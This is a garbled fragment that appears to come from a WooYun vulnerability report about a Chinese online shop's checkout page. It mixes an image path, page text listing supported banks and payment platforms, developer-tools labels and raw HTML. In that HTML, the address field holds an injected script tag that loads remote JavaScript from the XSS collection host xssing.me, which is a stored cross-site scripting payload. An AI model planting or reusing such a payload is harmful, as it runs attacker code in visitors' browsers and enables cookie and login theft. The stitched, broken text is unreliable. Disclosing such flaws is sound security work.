 地址: 斯蒂芬11号
手机号码: 15975411111
固定电话:
电子邮件:
支付方式
支持以下银行在线支付:
中国工商银行 招商银行 中国建设银行 中国农业银行 上海浦东发展银行
INDUSTRIAL AND COMMERCIAL BANK OF CHINA CHINA MERCHANTS BANK China Construction Bank AGRICULTURAL BANK OF CHINA SHANGHAI PUDONG DEVELOPMENT BANK
深圳发展银行 兴业银行 北京银行 Bank 中国光大银行 中国民生银行
SHENZHEN DEVELOPMENT BANK CO., LTD. INDUSTRIAL BANK CO.,LTD. BANK OF BEIJING CHINA EVERBRIGHT BANK CHINA MINSHENG BANKING CORP., LTD.
中信银行 广东发展银行 中国平安 平安银行 中国银行 UnionPay 银联 交通银行
CHINA CITIC BANK GUANGDONG DEVELOPMENT BANK PING AN BANK BANK OF CHINA BANK OF COMMUNICATIONS
支持以下支付平台:
TENPAY.COM
财付通 支付宝 货到付款
rces Network Sources Timeline Profiles Audits Console
"
</td>
</tr>
<tr>
<td class="sci_td1">
地址:
</td>
<td id="tdaddress">
"
斯蒂芬11号"
<script src="http://xssing.me/api2948" type="text/javascript"></script>
www.wooyun.org